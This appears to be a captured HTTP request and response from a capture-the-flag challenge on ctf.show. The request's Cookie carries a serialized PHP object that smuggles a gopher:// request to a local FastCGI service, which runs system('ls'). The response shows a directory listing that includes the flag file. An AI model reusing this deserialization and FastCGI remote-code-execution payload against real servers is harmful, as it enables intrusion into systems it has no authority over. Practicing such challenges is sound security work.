 请求
Raw 参数 头 Hex
GET /index.php HTTP/1.1
Host: b0655b28-d986-4bfd-aaac-981a2d494ee5.challenge.ctf.show
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
service=TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MTp7
czoxMDoidXBkYXRlX3VybCI7czo1NjU6ImdvcGhlcjovLzEyNy4wLjAuMTo5MDAwL18lMDEl
MDElMDAlMDElMDAlMDglMDAlMDAlMDAlMDElMDAlMDAlMDAlMDAlMDAlMDAlMDEl
MDQlMDAlMDElMDAlRjYlMDYlMDAlMEYlMTBTRVJWRVJfU09GVFdBUkVnbyUyMC8l
MjBmY2dpY2xpZW50JTIwJTBCJTA5UkVNT1RFX0FERFIxMjcuMC4wLjElMEYlMDhTRVJ
WRVJfUFJPVE9DT0xIVFRQLzEuMSUwRSUwMkNPTlRFTlRfTEVOR1RINTQlMEUlMDR
SRVFVRVNUX01FVEhPRFBPU1QlMDlLUEhQX1ZBTFVFYWxsb3dfdXJsX2luY2x1ZGUl
MjAlM0QlMjBPbiUwQWRpc2FibGVfZnVuY3Rpb25zJTIwJTNEJTIwJTBBYXV0b19wcmVw
ZW5kX2ZpbGUlMjAlM0QlMjBwaHAlM0EvL2lucHV0JTBGJTA5U0NSSVBUX0ZJTEVOQU
1FaW5kZXgucGhwJTBEJTAxRE9DVU1FTlRfUk9PVC8lMDAlMDAlMDAlMDAlMDAlMDAl
MDElMDQlMDAlMDElMDAlMDAlMDAlMDAlMDElMDUlMDAlMDElMDA2JTA0JTAwJTND
JTNGcGhwJTIwc3lzdGVtJTI4JTI3bHMlMjclMjklM0JkaWUlMjglMjctLS0tLU1hZGUtYnktU3
B5RDNyLS0tLS0lMEElMjclMjklM0IlM0YlM0UlMDAlMDAlMDAlMDAiO319
Connection: close
响应
Raw 头 Hex HTML Render
<span class="tpl-dropdown-content-from"> Steam </span>
<span class="tpl-dropdown-content-time">18分钟前</span>
</span>
<span class="tpl-dropdown-content-font"> 为了能最准确的传达所描述的
建议你在反馈时附上演示，方便我们理解。 </span>
</a>
</li>
</ul>
</li>
<li class="am-dropdown" data-am-dropdown data-am-dropdown-toggle>
<a class="am-dropdown-toggle tpl-header-list-link" href="javascript:;">
<span class="am-icon-calendar"></span> 进度 <span class="am-badge tpl-bad
am-round">4</span></span>
</a>
<ul class="am-dropdown-content tpl-dropdown-content">
<li class="tpl-dropdown-content-external">
<h3>最新版本：<span class="tpl-color-primary">X-Powered-By: P
Content-type: text/html; charset=UTF-8
admin
assets
cache
controller
dpt.php
dptadd.php
flaaaaaagg.php
index.php
login.php
sds_dpt.sql
sds_user.sql
-----Made-by-SpyD3r-----
</span></h3><a href="###">全部</a></li>